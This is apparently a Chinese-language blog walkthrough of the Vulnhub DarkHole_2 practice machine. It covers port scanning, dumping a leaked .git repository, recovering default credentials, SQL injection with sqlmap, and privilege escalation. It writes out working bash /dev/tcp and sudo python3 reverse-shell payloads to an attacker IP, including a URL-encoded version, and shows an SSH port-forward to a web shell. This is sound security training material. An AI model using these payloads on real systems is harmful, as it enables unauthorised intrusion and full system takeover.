Vulnhub实战-Dockhole_2靶机👻

Vulnhub实战-Dockhole_2靶机

靶机地址:https://www.vulnhub.com/entry/darkhole-2,740/

1.描述

hint:让我们不要浪费时间在蛮力上面!



2.主机发现,端口扫描

- 主机发现

在kali上面扫描本地网段,发现主机IP192.168.33.88

nmap -sn 192.168.33.0/24



- 端口扫描

在kali中输入以下命令

nmap -sS -p- -v 192.168.33.88

我们发现开启了22,80端口,说明开启了ssh跟web服务,还记得提示嘛,让我们不要用蛮力噢。所有这里我不打算暴力破解ssh账号密码,直接看看web服务有什么线索吧。

3.web服务测试

- 访问ip192.168.33.88,得到如下页面:

分析页面有什么功能点,发现存在一个login页面如下:

查看页面源代码也没有发现什么有用的信息,试试目录扫描吧。



- 目录扫描

打开kali进入dirsearch进行目录扫描

python3 dirsearch.py -u 'http://192.168.33.88' -i 200

我们看到一堆git目录,说明存在git源码泄露,但是除了我们知道的index.php,login.php之外还出现了一个dashboard.php这个目录,我们打开看看发现不允许访问,应该做了权限验证。所有先从git源码泄露下手吧。



- git源码下载

从上面我们看到这个页面存在git源码泄露,页面如下:

方法一:我们利用Githacker这个工具,将它下载到本地看看。(这里提示一下,网上很多博客说的是用Githack这个工具,但是这个工具我试了,并没有把代码完整的克隆下来,Githack只是恢复源码的最新版本,而Githacker可以将开发者的提交历史一起克隆下来并在本地重建。)

具体区别可以参考如下:https://blog.csdn.net/qq_37450949/article/details/117821102

方法二:我们也可以用wget -r这个命令递归下载源码下来重建,也可以下载完全。

命令如下:

wget -r http://192.168.33.88/.git/

接下来在kali中输入命令下载代码到本地:



githacker --url http://192.168.33.88/.git/ --folder output

意思是把源码下载到当前目录output文件夹

然后我们可以查看login.php的源码,可以看到登陆处的代码逻辑



接下来我们看看 git 历史日志,发现存在修改记录,第二个那里作者添加了默认凭据

git log



我们切换过去看看git checkout a4d900a8d85e89



切换历史版本之后我们再次打开login.php发现了默认的用户名密码



拿上用户名密码登录之后看到如下页面:

- sql注入

我们查看了一下源码,发现没什么可利用的,最后在url处发现有个id,我们猜测这里存在SQL注入,这里比较懒,就不用手工注入了,直接上sqlmap跑一下。

sqlmap -u "http://192.168.33.88/dashboard.php?id=1" --cookie='PHPSESSID=skffj4ijtoik6o0qpulteqboqd' --current-db //爆数据库

sqlmap -u "http://192.168.33.88/dashboard.php?id=1" --cookie='PHPSESSID=skffj4ijtoik6o0qpulteqboqd' -D darkhole_2 --tables //爆表



sqlmap -u "http://192.168.33.88/dashboard.php?id=1" --cookie='PHPSESSID=skffj4ijtoik6o0qpulteqboqd' -D darkhole_2 -T ssh --dump //爆内容

我们可以看到数据库"dockhole_2",表有两个"ssh,users",看了一下users表,发现没有什么重要信息,在ssh表里面发现了一个账号密码,我们可以拿来连接ssh。

4.提权



拿到用户名密码之后我们登录ssh:



进来之后我们看看是否存在具有suid权限的文件,发现不存在具有suid权限的文件。

find / -perm -u=s -type f 2>/dev/null



我们再看看是否具有root权限能执行的命令,发现也没有

sudo -l

完了,没路了。不会走了。看看其他大佬博客他们接下来是去查看linux的定时任务文件

cat /etc/crontab

发现有一个用户losy开启了本地的9999端口,至于php -s是开启了一个网络服务器的意思。



我们尝试去访问9999端口,发现连接失败,那么我们就把靶机的9999端口转发到本地来访问。

ssh -L 9999:127.0.0.1:9999 jehad@192.168.33.88



然后我们在浏览器访问127.0.0.1:9999就可以访问了,我们可以看到它是让我们以GET的方式输入一个cmd参数。噢对了,刚刚还有一个目录我们看看里面是什么。里面是一个一句话木马,那就对上了。





接下来我们通过cmd参数反弹一个shell,kali监听10086端口连接。

nc -lnvp 10086

payload:bash -c 'sh -i >& /dev/tcp/192.168.33.213/10086 0>&1'

因为是通过GET方式执行paylaod,所以我们要先进行url编码:

%62%61%73%68%20%2d%63%20%27%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%33%33%2e%32%31%33%2f%31%30%30%38%36%20%30%3e%26%31%27

发送请求之后我们就连上shell了,我们可以看到用户是losy



我们在losy的历史命令中看到了设置的密码:gang



接着我们通过ssh连接上losy,看到losy能以root权限执行python3命令,所以我们自然就能想到反弹一个python3的反弹shell!

ssh losy@192.168.33.88

sudo -l

sudo python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.33.213",10086));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'



我们的kali监听10086,可以看到反弹shell已经连上了,看看权限是root权限,然后在/root文件夹下面找到了root.txt,flag就在里面!

到这里我们就结束了,成功提权到root权限了!通过干vulnhub,一天一个提权小技巧!

Vulnhub实战-Dockhole_2靶机👻的更多相关文章

- Vulnhub实战-JIS-CTF_VulnUpload靶机👻

Vulnhub实战-JIS-CTF_VulnUpload靶机 下载地址:http://www.vulnhub.com/entry/jis-ctf-vulnupload,228/ 你可以从上面地址获取靶 ...

- Vulnhub实战-doubletrouble靶机👻

Vulnhub实战-doubletrouble靶机 靶机下载地址:https://www.vulnhub.com/entry/doubletrouble-1,743/ 下载页面的ova格式文件导入vm ...

- Vulnhub实战-DockHole_1靶机👻

Vulnhub实战-DockHole_1靶机 靶机地址:https://www.vulnhub.com/entry/darkhole-1,724/ 1.描述 我们下载下来这个靶机然后在vmware中打 ...

- Vulnhub实战-grotesque3靶机👻

Vulnhub实战-grotesque3靶机 靶机地址:http://www.vulnhub.com/entry/grotesque-301,723/ 1.靶机描述 2.主机探测,端口扫描 我们在vm ...

- Vulnhub实战-FALL靶机👻

Vulnhub实战-FULL靶机 下载地址:http://www.vulnhub.com/entry/digitalworldlocal-fall,726/ 1.描述 通过描述我们可以知道这个靶机枚举 ...

- Vulnhub实战-rtemis靶机👻

Vulnhub实战-rtemis靶机 下载地址:http://www.vulnhub.com/entry/r-temis-1,649/ 描述 通过描述我们知道这个靶机有两个flag 主机发现 通过nm ...

- Vulnhub实战-dr4g0n b4ll靶机👻

Vulnhub实战-dr4g0n b4ll靶机 地址:http://www.vulnhub.com/entry/dr4g0n-b4ll-1,646/ 描述:这篇其实没有什么新奇的技巧,用到的提权方式就 ...

- 【Vulnhub】DC-2靶机

Vulnhub DC-2 靶机 信息搜集 访问web端发现访问不了,可以观察到相应的URL为域名而不是IP,需要在hosts文件种添加一条DNS记录. host位置:C:\Windows\System ...

- 3. 文件上传靶机实战(附靶机跟writeup)

upload-labs 一个帮你总结所有类型的上传漏洞的靶场 文件上传靶机下载地址:https://github.com/c0ny1/upload-labs 运行环境 操作系统:推荐windows ...

随机推荐

- AbpVnext使用分布式IDistributedCache Redis缓存(自定义扩展方法)

AbpVnext使用分布式IDistributedCache缓存from Redis(带自定义扩展方法) 我的依赖包的主要版本以及Redis依赖如下 1:添加依赖 <PackageReferen ...

- C++模板使用

